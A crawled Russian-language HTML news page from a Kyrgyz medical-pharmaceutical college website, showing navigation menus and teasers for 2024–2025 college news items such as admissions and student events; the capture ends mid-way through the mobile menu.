

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpc.imu.edu.kg/news
body_size: 127398
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Новости - Медико-фармацевтический колледж</title>
    <meta name="description" content="Новости"/>
    <meta name="keywords" content="Новости"/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="MPC CMS"/>
    <meta property="og:image" content="https://mpc.imu.edu.kg/assets/img/logo.svg"/>
    <meta property="og:image:width" content="240"/>
    <meta property="og:image:height" content="90"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Новости - Медико-фармацевтический колледж"/>
    <meta property="og:description" content="Новости"/>
    <meta property="og:url" content="https://mpc.imu.edu.kg/"/>
    <meta property="fb:app_id" content=""/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@MPC CMS"/>
    <meta name="twitter:title" content="Новости - Медико-фармацевтический колледж"/>
    <meta name="twitter:description" content="Новости"/>
    <link rel="canonical" href="https://mpc.imu.edu.kg/news"/>
    <link rel="alternate" href="https://mpc.imu.edu.kg/en/" hreflang="en-US"/>
    <link rel="alternate" href="https://mpc.imu.edu.kg/" hreflang="ru_ru"/>
    <link rel="alternate" href="https://mpc.imu.edu.kg/kg/" hreflang="kg_KR"/>
    <link rel="shortcut icon" type="image/png" href="https://mpc.imu.edu.kg/uploads/logo/logo_617b99f63f8b63.png"/>
    <link href="https://mpc.imu.edu.kg/assets/vendor/font-icons/css/font-icon.min.css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://mpc.imu.edu.kg/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="https://mpc.imu.edu.kg/assets/css/style-1.8.min.css" rel="stylesheet"/>
    <link href="https://mpc.imu.edu.kg/assets/css/plugins-1.7.css" rel="stylesheet"/>
    <link href="https://mpc.imu.edu.kg/assets/css/colors/default.min.css" rel="stylesheet"/>
    <script>var rtl = false;</script>
    <style>body {font-family: "Roboto Condensed", Helvetica, sans-serif  } .font-1,.post-content .post-summary {font-family: "Roboto", Helvetica, sans-serif}.font-text{font-family: "Roboto", Helvetica, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Roboto", Helvetica, sans-serif}.section-mid-title .title {font-family: "Roboto", Helvetica, sans-serif}.section .section-content .title {font-family: "Roboto", Helvetica, sans-serif}.section .section-head .title {font-family: "Roboto Condensed", Helvetica, sans-serif}.sidebar-widget .widget-head .title {font-family: "Roboto Condensed", Helvetica, sans-serif}.post-content .post-text {font-family: "Roboto", Helvetica, sans-serif}  .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title, #comments .comment-section > .nav-tabs > .active > a {background-color: #15877e} .section .section-head,.section-mid-title, .comment-section .nav-tabs {border-bottom: 2px solid #15877e;} .post-content .post-summary h2 {font-family: "Roboto", Helvetica, sans-serif}</style>
    
    <script src="https://mpc.imu.edu.kg/assets/js/jquery-1.12.4.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
<header id="header">
    <div class="top-bar">
    <div class="container">
        <div class="col-sm-12">
            <div class="row">
                <ul class="top-menu top-menu-left">
                    <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                <ul class="top-menu top-menu-right">
                                        <!--Check auth-->
                                                                        <li class="top-li-auth">
                                <a href="#" data-toggle="modal" data-target="#modal-login" class="btn_open_login_modal">Войти</a>
                                <span>/</span>
                                <a href="https://mpc.imu.edu.kg/register">Регистрация</a>
                            </li>
                                                                                        <li class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown" href="#" aria-expanded="false">
                                <i class="icon-language"></i>&nbsp;
                                Русский <span class="icon-arrow-down"></span>
                            </a>
                            <ul class="dropdown-menu lang-dropdown">
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/en/" class=" ">
                                            English                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/" class="selected ">
                                            Русский                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/kg/" class=" ">
                                            Кыргызча                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </div><!--/.container-->
</div><!--/.top-bar-->
    <div class="logo-banner">
        <div class="container">
            <div class="col-sm-12">
                <div class="row">
                    <div class="left">
                        <a href="https://mpc.imu.edu.kg/">
                            <img src="https://mpc.imu.edu.kg/uploads/logo/logo_617b9a4c4f52e.png" alt="logo" class="logo">
                        </a>
                    </div>
                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

                        </div>
                    </div>
                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->
    <nav class="navbar navbar-default main-menu megamenu">
    <div class="container">
        <div class="collapse navbar-collapse">
            <div class="row">
                <ul class="nav navbar-nav">
                                                                                    <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="https://mpc.imu.edu.kg/kolledzh">
                                                    Колледж                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/missiya-mfk">
                                                                    Миссия МФК                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/struktura-mfk">
                                                                    Структура МФК                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/administratsiya">
                                                                    Администрация                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/normativnie-dokumenti">
                                                                    Нормативные документы                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/mezhdunarodnie-svyazi">
                                                                    Международные связи                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/nashi-partneri">
                                                                    Наши партнеры                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/smk">
                                                                    Система менеджмента качества                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                            <li class="dropdown megamenu-fw mega-li-37 active">
        <a href="https://mpc.imu.edu.kg/news" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">Новости <span class="caret"></span></a>
        <!--Check if has posts-->
                    <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="37">
                <li>
                    <div class="sub-menu-left">
                        <ul class="nav-sub-categories">
                            <li data-category-filter="all" class="li-sub-category active">
                                <a href="https://mpc.imu.edu.kg/news">
                                    Все                                </a>
                            </li>
                                                                    <li data-category-filter="aktualnie-109" class="li-sub-category">
                                            <a href="https://mpc.imu.edu.kg/news/aktualnie">
                                                Актуальные                                            </a>
                                        </li>
                                                                            <li data-category-filter="obyavleniya-108" class="li-sub-category">
                                            <a href="https://mpc.imu.edu.kg/news/obyavleniya">
                                                Объявления                                            </a>
                                        </li>
                                                            </ul>
                    </div>

                    <div class="sub-menu-right">
                        <div class="sub-menu-inner filter-all active">
                            <div class="row row-menu-right">
                                <!--Posts-->
                                                                            <div class="col-sm-3 menu-post-item">
                                                                                                <h3 class="title">
                                                    <a href="https://mpc.imu.edu.kg/vstrecha-pervokursnikov-v-mediko-farmatsevticheskom-kolledzhe">Встреча первокурсников в Медико-фармацевтическом...</a>
                                                </h3>
                                                <p class="post-meta">
                                                        <span>Сен 4, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>367</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                                                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/07/image_380x226_6878970fc574a.jpg" alt="Медико-фармацевтический колледж приглашает абитуриентов 2025 года!" class="lazyload img-responsive img-post"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">Медико-фармацевтический колледж приглашает абитуриентов...</a>
                                                </h3>
                                                <p class="post-meta">
                                                        <span>Июль 17, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>604</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://mpc.imu.edu.kg/proforientatsionnaya-rabota-v-chuyskoy-doline">
                                                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/05/image_380x226_682d4ab7d5d76.jpg" alt="ПРОФОРИЕНТАЦИОННАЯ РАБОТА В ЧУЙСКОЙ ДОЛИНЕ" class="lazyload img-responsive img-post"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://mpc.imu.edu.kg/proforientatsionnaya-rabota-v-chuyskoy-doline">ПРОФОРИЕНТАЦИОННАЯ РАБОТА В ЧУЙСКОЙ ДОЛИНЕ</a>
                                                </h3>
                                                <p class="post-meta">
                                                        <span>Май 21, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>570</span>
                                                </p>
                                            </div>
                                                                                    <div class="col-sm-3 menu-post-item">
                                                                                                    <div class="post-item-image">
                                                        <a href="https://mpc.imu.edu.kg/puteshestvie-v-serdtse-vostoka-sochetanie-raboti-i-otdikha">
                                                            
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/05/image_380x226_6825b322e6a81.jpg" alt="Путешествие в сердце Востока: сочетание работы и отдыха" class="lazyload img-responsive img-post"/>
            
                                                        </a>
                                                    </div>
                                                                                                <h3 class="title">
                                                    <a href="https://mpc.imu.edu.kg/puteshestvie-v-serdtse-vostoka-sochetanie-raboti-i-otdikha">Путешествие в сердце Востока: сочетание работы...</a>
                                                </h3>
                                                <p class="post-meta">
                                                        <span>Май 15, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>576</span>
                                                </p>
                                            </div>
                                                                    </div>
                        </div>


                                                            <div class="sub-menu-inner filter-aktualnie-109">
                                        <div class="row row-menu-right">
                                                                                                                                                        <div class="col-sm-3 menu-post-item">
                                                                                                                            <div class="post-item-image post-item-image-mn">
                                                                    <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">
                                                                        
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/03/image_380x226_67ce7b07ed516.jpg" alt="Дорогие дамы! Поздравляем вас с 8 Марта!" class="lazyload img-responsive img-post"/>
            
                                                                    </a>
                                                                </div>
                                                                                                                        <h3 class="title">
                                                                <a href="https://mpc.imu.edu.kg/dorogie-dami-pozdravlyaem-vas-s-8-marta">Дорогие дамы! Поздравляем вас с 8 Марта!</a>
                                                            </h3>
                                                            <p class="post-meta">
                                                                    <span>Мар 10, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>627</span>
                                                            </p>
                                                        </div>
                                                                                                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                                            <div class="post-item-image post-item-image-mn">
                                                                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-organizoval-onlayn-konferentsiyu-dlya-shkol-yuga-kazakhstana">
                                                                        
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/02/image_380x226_67b6e1c78add3.jpg" alt="Медико-фармацевтический колледж организовал онлайн-конференцию для школ юга Казахстана" class="lazyload img-responsive img-post"/>
            
                                                                    </a>
                                                                </div>
                                                                                                                        <h3 class="title">
                                                                <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-organizoval-onlayn-konferentsiyu-dlya-shkol-yuga-kazakhstana">Медико-фармацевтический колледж организовал онлайн-конференцию...</a>
                                                            </h3>
                                                            <p class="post-meta">
                                                                    <span>Фев 20, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>11966</span>
                                                            </p>
                                                        </div>
                                                                                                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                                            <div class="post-item-image post-item-image-mn">
                                                                    <a href="https://mpc.imu.edu.kg/shag-v-budushchee-shkolniki-poznakomilis-s-mirom-meditsini">
                                                                        
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/02/image_380x226_67ab0f83ccb38.jpg" alt="&quot;Шаг в будущее: школьники познакомились с миром медицины&quot;" class="lazyload img-responsive img-post"/>
            
                                                                    </a>
                                                                </div>
                                                                                                                        <h3 class="title">
                                                                <a href="https://mpc.imu.edu.kg/shag-v-budushchee-shkolniki-poznakomilis-s-mirom-meditsini">&quot;Шаг в будущее: школьники познакомились с миром...</a>
                                                            </h3>
                                                            <p class="post-meta">
                                                                    <span>Фев 11, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>643</span>
                                                            </p>
                                                        </div>
                                                                                                                                                                <div class="col-sm-3 menu-post-item">
                                                                                                                            <div class="post-item-image post-item-image-mn">
                                                                    <a href="https://mpc.imu.edu.kg/02.09.24-MPC">
                                                                        
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2024/09/image_380x226_66d5a4cb90e71.jpg" alt="Медико-фармацевтический колледж отпраздновал День знаний" class="lazyload img-responsive img-post"/>
            
                                                                    </a>
                                                                </div>
                                                                                                                        <h3 class="title">
                                                                <a href="https://mpc.imu.edu.kg/02.09.24-MPC">Медико-фармацевтический колледж отпраздновал...</a>
                                                            </h3>
                                                            <p class="post-meta">
                                                                    <span>Сен 2, 2024</span>
    <span class="m-r-0"><i class="icon-eye"></i>747</span>
                                                            </p>
                                                        </div>
                                                                                                                                                                                                    </div>
                                    </div>
                                                                    <div class="sub-menu-inner filter-obyavleniya-108">
                                        <div class="row row-menu-right">
                                                                                                                                                        <div class="col-sm-3 menu-post-item">
                                                                                                                            <div class="post-item-image post-item-image-mn">
                                                                    <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">
                                                                        
    
                                <img src="https://mpc.imu.edu.kg/assets/img/img_bg_md.png" data-src="https://mpc.imu.edu.kg/uploads/images/2025/07/image_380x226_6878970fc574a.jpg" alt="Медико-фармацевтический колледж приглашает абитуриентов 2025 года!" class="lazyload img-responsive img-post"/>
            
                                                                    </a>
                                                                </div>
                                                                                                                        <h3 class="title">
                                                                <a href="https://mpc.imu.edu.kg/mediko-farmatsevticheskiy-kolledzh-priglashaet-abiturientov-2025-goda">Медико-фармацевтический колледж приглашает абитуриентов...</a>
                                                            </h3>
                                                            <p class="post-meta">
                                                                    <span>Июль 17, 2025</span>
    <span class="m-r-0"><i class="icon-eye"></i>604</span>
                                                            </p>
                                                        </div>
                                                                                            </div>
                                    </div>
                                

                    </div>
                </li>
            </ul>
            </li>
                                            <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="https://mpc.imu.edu.kg/spetsialnosti">
                                                    Специальности                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/farmatsiya">
                                                                    Фармация                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="Stom">
                                                                    Стоматология ортопедическая                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="sd">
                                                                    Сестринское дело                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="akusherskoe-delo">
                                                                    Акушерское дело                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="ld">
                                                                    Лечебное дело                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                                                                    <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="https://mpc.imu.edu.kg/uchebniy-protsess">
                                                    Учебный процесс                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/raspisanie">
                                                                    Расписание                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/vospitatelnaya-rabota">
                                                                    Воспитательная работа                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="http://elib.kg/jirbis2/index.php?lang=ru">
                                                                    Библиотека                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/laboratorii">
                                                                    Лаборатории                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/uchebnaya-rabota">
                                                                    Учебная работа                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/yashchik-doveriya">
                                                                    Ящик доверия                                                                </a>
                                                            </li>
                                                                                                                                                                                                                                <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/opop">
                                                                    Основная профессиональная образовательная программа                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                                                                    <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="https://mpc.imu.edu.kg/abiturientam">
                                                    Абитуриентам                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/doc_abiturient">
                                                                    Как подать документы?                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                                                                    <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="https://mpc.imu.edu.kg/studencheskaya-zhizn">
                                                    Студенческая жизнь                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/stud-senate">
                                                                    Студенческий сенат                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                                                                    <li class="dropdown ">
                                                <a class="dropdown-toggle disabled no-after" data-toggle="dropdown" href="#">
                                                    Сотрудникам                                                    <span class="caret"></span>
                                                </a>
                                                <ul class="dropdown-menu dropdown-more dropdown-top">
                                                                                                                                                                        <li>
                                                                <a role="menuitem" href="https://mpc.imu.edu.kg/UMK">
                                                                    УМК                                                                </a>
                                                            </li>
                                                                                                                                                            </ul>
                                            </li>
                                        
                                    </ul>
                <ul class="nav navbar-nav navbar-right">
                    <li class="li-search">
                        <a class="search-icon"><i class="icon-search"></i></a>
                        <div class="search-form">
                            <form action="https://mpc.imu.edu.kg/search" method="get" id="search_validate" accept-charset="utf-8">
                            <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input" placeholder="Поиск..."  required>
                            <button class="btn btn-default"><i class="icon-search"></i></button>
                            </form>                        </div>
                    </li>
                </ul>
            </div>
        </div><!-- /.navbar-collapse -->
    </div>
</nav>
    <div class="mobile-nav-container">
        <div class="nav-mobile-header">
            <div class="container-fluid">
                <div class="row">
                    <div class="nav-mobile-header-container">
                        <div class="menu-icon">
                            <a href="javascript:void(0)" class="btn-open-mobile-nav"><i class="icon-menu"></i></a>
                        </div>
                        <div class="mobile-logo">
                            <a href="https://mpc.imu.edu.kg/">
                                <img src="https://mpc.imu.edu.kg/uploads/logo/logo_617b9a4c4f52e.png" alt="logo" class="logo">
                            </a>
                        </div>
                        <div class="mobile-search">
                            <a class="search-icon"><i class="icon-search"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</header>
<div id="overlay_bg" class="overlay-bg"></div>

<div class="mobile-nav-search">
    <div class="search-form">
        <form action="https://mpc.imu.edu.kg/search" method="get" accept-charset="utf-8">
        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
               class="form-control form-input"
               placeholder="Поиск..." required>
        <button class="btn btn-default"><i class="icon-search"></i></button>
        </form>    </div>
</div>
<div id="navMobile" class="nav-mobile">
    <div class="nav-mobile-inner">
        <div class="row">
            <div class="col-sm-12 mobile-nav-buttons">
                                        <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" class="btn btn-custom btn-mobile-nav close-menu-click btn_open_login_modal m-r-5"><i class="icon-login"></i>Войти</a>
                        <a href="https://mpc.imu.edu.kg/register" class="btn btn-custom btn-mobile-nav"><i class="icon-user-plus-o"></i>Регистрация</a>
                                </div>
        </div>

                <div class="row">
            <div class="col-sm-12">
                <ul class="nav navbar-nav">
                                                                            <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Колледж                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/missiya-mfk" class="nav-link">
                                                            Миссия МФК                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/struktura-mfk" class="nav-link">
                                                            Структура МФК                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/administratsiya" class="nav-link">
                                                            Администрация                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/normativnie-dokumenti" class="nav-link">
                                                            Нормативные документы                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/mezhdunarodnie-svyazi" class="nav-link">
                                                            Международные связи                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/nashi-partneri" class="nav-link">
                                                            Наши партнеры                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/smk" class="nav-link">
                                                            Система менеджмента качества                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Новости                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                            <li class="nav-item">
                                                    <a href="https://mpc.imu.edu.kg/news" class="nav-link">Все</a>
                                                </li>
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/news/aktualnie" class="nav-link">
                                                            Актуальные                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/news/obyavleniya" class="nav-link">
                                                            Объявления                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Специальности                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/farmatsiya" class="nav-link">
                                                            Фармация                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="Stom" class="nav-link">
                                                            Стоматология ортопедическая                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="sd" class="nav-link">
                                                            Сестринское дело                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="akusherskoe-delo" class="nav-link">
                                                            Акушерское дело                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="ld" class="nav-link">
                                                            Лечебное дело                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Учебный процесс                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/raspisanie" class="nav-link">
                                                            Расписание                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/vospitatelnaya-rabota" class="nav-link">
                                                            Воспитательная работа                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="http://elib.kg/jirbis2/index.php?lang=ru" class="nav-link">
                                                            Библиотека                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/laboratorii" class="nav-link">
                                                            Лаборатории                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/uchebnaya-rabota" class="nav-link">
                                                            Учебная работа                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/yashchik-doveriya" class="nav-link">
                                                            Ящик доверия                                                        </a>
                                                    </li>
                                                                                                                                                <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/opop" class="nav-link">
                                                            Основная профессиональная образовательная программа                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Абитуриентам                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/doc_abiturient" class="nav-link">
                                                            Как подать документы?                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Студенческая жизнь                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/stud-senate" class="nav-link">
                                                            Студенческий сенат                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                                                    <li class="nav-item dropdown">
                                        <a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">
                                            Сотрудникам                                            <i class="icon-arrow-down"></i>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                                                                            <li class="nav-item">
                                                        <a href="https://mpc.imu.edu.kg/UMK" class="nav-link">
                                                            УМК                                                        </a>
                                                    </li>
                                                                                                                                    </ul>
                                    </li>
                                
                                            <li class="nav-item">
                            <a href="#" class="nav-link">
                                Язык                            </a>
                            <ul class="mobile-language-options">
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/en/" class=" ">
                                            English                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/" class="selected ">
                                            Русский                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://mpc.imu.edu.kg/kg/" class=" ">
                                            Кыргызча                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <div class="nav-mobile-footer">
        <ul class="mobile-menu-social">
            <!--Include social media links-->
                <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/med_mpc/"
           target="_blank"><i class="icon-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if telegram url exists-->

    <!--if youtube url exists-->
    <li>
